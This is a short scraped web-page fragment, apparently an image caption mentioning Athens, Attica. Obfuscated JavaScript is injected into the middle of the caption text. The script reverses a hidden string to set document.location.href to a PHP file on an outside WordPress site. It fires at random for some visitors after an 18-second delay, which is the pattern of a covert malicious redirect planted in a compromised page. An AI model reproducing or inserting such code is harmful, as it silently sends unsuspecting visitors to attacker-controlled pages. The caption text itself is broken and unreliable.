 Anixi para Tetar$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to in Athens, Attica, Central Greece